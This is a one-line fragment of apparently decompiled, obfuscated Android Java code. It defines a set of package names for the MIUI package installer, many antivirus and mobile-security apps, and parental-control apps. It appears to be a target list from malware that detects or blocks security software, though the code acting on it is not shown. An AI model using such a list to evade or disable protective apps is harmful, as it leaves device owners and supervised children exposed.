 private final Set<String> v_tpzah = AbstractC1138B.m2402I("com.miui.packageinstaller", "com.avast.android.mobilesecurity", "com.antivirus", "com.bitdefender.android.antivirus", "com.kms.free", "com.mcafee.android.app", "com.symantec.mobilesecurity", "com.sophos.smsec", "com.trendmicro.android.avm", "com.eset.ems.android.antivirus", "com.qustodio.qustodioapp", "com.comodo.mobile.security", "org.malwarebytes.antimalware", "com.pandasecurity.mobilesecurity", "com.drweb.pro", "com.ahnlab.v3mobile", "com.avira.android" , "com.mcafee.android.app", "com.fsecure.key", "cz.zoner.android.security", "com.iobit.mobile.security", "com.secureteen.android", "com.gdata.mobile.android.security");